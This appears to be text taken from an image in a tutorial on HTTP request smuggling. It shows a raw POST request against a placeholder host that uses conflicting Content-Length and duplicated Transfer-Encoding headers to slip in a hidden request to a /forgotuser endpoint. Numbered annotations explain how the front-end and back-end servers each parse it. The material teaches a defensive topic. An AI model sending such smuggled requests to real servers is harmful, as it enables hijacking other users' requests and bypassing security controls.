 POST / HTTP/1.1
Host: abcdefsecurity.com
Content-Length: 156
Transfer-Encoding: chunked
Transfer-Encoding: x
Connection: Keep-Alive
1. The front-end server processes the entire POST request
based on CL 156 and passes the request to back-end server
0
2. This is processed as empty but valid chunk by the back-end
server
POST /forgotuser HTTP/1.1
Host: abcdefsecurity.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 165
email=ironman@avengers.com
3. Smuggled request is treated as an invalid chunk , since no
HEX value before the beginning of the chunk and no 0 and
\r\n at the end of the chunk